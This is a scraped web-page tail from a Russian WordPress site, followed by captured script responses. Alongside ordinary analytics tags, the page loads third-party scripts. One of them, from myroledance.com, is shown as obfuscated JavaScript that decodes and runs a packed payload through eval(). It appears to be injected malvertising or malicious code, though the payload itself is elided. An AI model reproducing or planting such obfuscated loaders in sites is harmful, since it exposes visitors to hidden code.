/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1769302659 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js
body_size: -125
content:
ai_dummy=true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2443
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"TzybtGJmp",26,2,15))